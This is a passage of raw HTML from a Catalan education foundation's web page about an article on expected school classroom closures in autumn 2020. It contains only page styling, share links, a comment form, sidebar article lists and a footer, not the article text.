.td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ffundacioepisteme.cat%2F2020%2F06%2F19%2Fexpertos-pronostican-el-cierre-de-muchas-aulas-en-otono%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Experts+pronostiquen+el+tancament+de+moltes+aules+a+la+tardor %0A%0A https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Experts+pronostiquen+el+tancament+de+moltes+aules+a+la+tardor&url=https%3A%2F%2Ffundacioepisteme.cat%2F2020%2F06%2F19%2Fexpertos-pronostican-el-cierre-de-muchas-aulas-en-otono%2F&via=FEpisteme" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/&text=Experts+pronostiquen+el+tancament+de+moltes+aules+a+la+tardor" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://fundacioepisteme.cat/author/eva-serra/">Fundació Episteme</a></span></div>	    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Fundació Episteme"><meta itemprop="url" content="https://fundacioepisteme.cat/author/eva-serra/"></span><meta itemprop="datePublished" content="2020-06-19T12:28:45+02:00"><meta itemprop="dateModified" content="2020-09-23T21:15:39+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://fundacioepisteme.cat/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg"></span><meta itemprop="name" content="Fundació Episteme"></span><meta itemprop="headline " content="Experts pronostiquen el tancament de moltes aules a la tardor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://fundacioepisteme.cat/wp-content/uploads/2020/06/education-1814187_1592339024.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></footer><div class="comments" id="comments"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">FER UN COMENTARI <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/06/19/expertos-pronostican-el-cierre-de-muchas-aulas-en-otono/#respond" style="display:none;">Cancel·lar la resposta</a></small></h3><form action="https://fundacioepisteme.cat/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div><div class="comment-form-input-wrap td-form-comment"><textarea placeholder="Comentar" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea><div class="td-warning-comment">Introduïu el vostre comentari.</div></div><div class="comment-form-input-wrap td-form-author">
<input class="" id="author" name="author" placeholder="Nom:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-author">Introduïu el vostre nom aquí</div></div><div class="comment-form-input-wrap td-form-email">
<input class="" id="email" name="email" placeholder="Correu electrònic:*" type="text" value="" size="30"  aria-required='true' /><div class="td-warning-email-error">Heu introduït una adreça de correu electrònic incorrecta!</div><div class="td-warning-email">Introduïu la vostra adreça electrònica aquí</div></div><div class="comment-form-input-wrap td-form-url">
<input class="" id="url" name="url" placeholder="Pàgina web:" type="text" value="" size="30" /></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Deseu el meu nom, el meu correu electrònic i el lloc web en aquest navegador per a la propera vegada que ho faci.</label></p><p class="argpd-consentimiento">
<label>
<input style="width:inherit" type="checkbox" name="agdpr-consentimiento" id="agdpr-consentimiento" value="1">He leído y acepto la <a rel="nofollow" target="_noblank" href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a>.</label></p><div class="argpd-informar"><p class="argpd-informar-title">Información básica sobre protección de datos <span class="argpd-mas">Ver más</span></p><ul><li>
<b>Responsable:</b>&nbsp;Fundació Episteme.</li><li><b>Finalidad:</b>&nbsp;
Moderar los comentarios.</li><li><b>Legitimación:</b>&nbsp;
Por consentimiento del interesado.</li><li><b>Destinatarios y encargados de tratamiento:</b>&nbsp;No se ceden o comunican datos a terceros para prestar este servicio.
El Titular ha contratado los servicios de alojamiento web a Nominalia que actúa como encargado de tratamiento.</li><li>
<b>Derechos:</b>&nbsp;Acceder, rectificar y suprimir los datos.</li><li>
<b>Información Adicional:</b>&nbsp;Puede consultar la información detallada en la <a target="_noblank" href="https://fundacioepisteme.cat/politica-de-privacidad/">Política de Privacidad</a>.</li></ul></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Afegir comentari" /> <input type='hidden' name='comment_post_ID' value='726' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="7af6223dd0" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="66"/><script type="litespeed/javascript">document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime())</script></p></form></div><p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_2 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><style>.td-theme-wrap .tdi_2 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_2 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .block-title > *,
            .td-theme-wrap .tdi_2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_2 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_2 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_2 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_2 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_2 .td_quote_on_blocks,
            .td-theme-wrap .tdi_2 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_2 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_2 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_2 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_2 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_2 .td-read-more a,
            .td-theme-wrap .tdi_2 .td-weather-information:before,
            .td-theme-wrap .tdi_2 .td-weather-week:before,
            .td-theme-wrap .tdi_2 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_2 .td-post-category,
            .td-theme-wrap .tdi_2 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_2=new tdBlock();block_tdi_2.id="tdi_2";block_tdi_2.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"-726","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';block_tdi_2.td_column_number="1";block_tdi_2.block_type="td_block_7";block_tdi_2.post_count="7";block_tdi_2.found_posts="191";block_tdi_2.header_color="#000000";block_tdi_2.ajax_pagination_infinite_stop="";block_tdi_2.max_num_pages="28";tdBlocksArray.push(block_tdi_2)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_2 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" class="td-image-wrap " title="XIII Jornades pedagògiques" ><img class="entry-thumb" src="[data-uri]" alt="" title="XIII Jornades pedagògiques" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" title="XIII Jornades pedagògiques">XIII Jornades pedagògiques</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" class="td-image-wrap " title="20% de bonificació en el Màster Oficial de la UCJC" ><img class="entry-thumb" src="[data-uri]" alt="" title="20% de bonificació en el Màster Oficial de la UCJC" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/06/cover-master-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/06/17/20-de-bonificacio-en-el-master-oficial-de-la-ucjc/"  rel="bookmark" title="20% de bonificació en el Màster Oficial de la UCJC">20% de bonificació en el Màster Oficial de la UCJC</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" class="td-image-wrap " title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" ><img class="entry-thumb" src="[data-uri]" alt="" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/05/Portada-CAT_900-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/05/01/educational-evidence-el-nou-digital-de-la-fundacio-episteme/"  rel="bookmark" title="«educational EVIDENCE»: el nou digital de la Fundació Episteme">«educational EVIDENCE»: el nou digital de la Fundació Episteme</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" class="td-image-wrap " title="El cos de professors d&#8217;ensenyament bàsic" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de professors d&#8217;ensenyament bàsic" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/03/pexels-katrin-bolovtsova-6077447-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/03/18/el-cos-de-professors-densenyament-basic/"  rel="bookmark" title="El cos de professors d&#8217;ensenyament bàsic">El cos de professors d&#8217;ensenyament bàsic</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" class="td-image-wrap " title="Literatura universal? Al contenidor!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Literatura universal? Al contenidor!" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/01/cover-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/01/15/literatura-universal-al-contenidor/"  rel="bookmark" title="Literatura universal? Al contenidor!">Literatura universal? Al contenidor!</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_3 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><style>.td-theme-wrap .tdi_3 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_3 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_3 .block-title > *,
            .td-theme-wrap .tdi_3 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_3 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_3 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_3 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_3 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_3 .td_quote_on_blocks,
            .td-theme-wrap .tdi_3 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_3 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_3 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_3 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_3 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_3 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_3 .td-read-more a,
            .td-theme-wrap .tdi_3 .td-weather-information:before,
            .td-theme-wrap .tdi_3 .td-weather-week:before,
            .td-theme-wrap .tdi_3 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_3 .td-post-category,
            .td-theme-wrap .tdi_3 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_3=new tdBlock();block_tdi_3.id="tdi_3";block_tdi_3.atts='{"custom_title":"Sala de lectura","custom_url":"","block_template_id":"","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"2","offset":"","el_class":"","post_ids":"-726","category_id":"24","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';block_tdi_3.td_column_number="1";block_tdi_3.block_type="td_block_7";block_tdi_3.post_count="2";block_tdi_3.found_posts="8";block_tdi_3.header_color="#000000";block_tdi_3.ajax_pagination_infinite_stop="";block_tdi_3.max_num_pages="4";tdBlocksArray.push(block_tdi_3)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Sala de lectura</span></h4></div><div id=tdi_3 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" class="td-image-wrap " title="Les autèntiques lliçons finlandeses" ><img class="entry-thumb" src="[data-uri]" alt="" title="Les autèntiques lliçons finlandeses" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/PortadaCAT_1000-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/25/les-autentiques-llicons-finlandeses/"  rel="bookmark" title="Les autèntiques lliçons finlandeses">Les autèntiques lliçons finlandeses</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" class="td-image-wrap " title="La educación cancelada" ><img class="entry-thumb" src="[data-uri]" alt="" title="La educación cancelada" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2023/01/La-educacion-cancelada-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2023/01/23/la-educacion-cancelada-2/"  rel="bookmark" title="La educación cancelada">La educación cancelada</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div></article><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 "><div class="td-container td-footer-bottom-full"><div class="td-pb-row"><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fundacioepisteme.cat/"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="http://fundacioepisteme.cat/wp-content/uploads/2020/09/logo_episteme_transparent-2-1-150x150.png.webp" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>Sobre nosaltres</span></div><br />
Fundació Episteme
<br />
Pelai 12, 7 E, 08001 Barcelona
<br />
+34 679 145 884
<br /><div class="footer-email-wrap">Contactar-nos: <a href="mailto:info@fundacioepisteme.cat">info@fundacioepisteme.cat</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>Segueix-nos</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
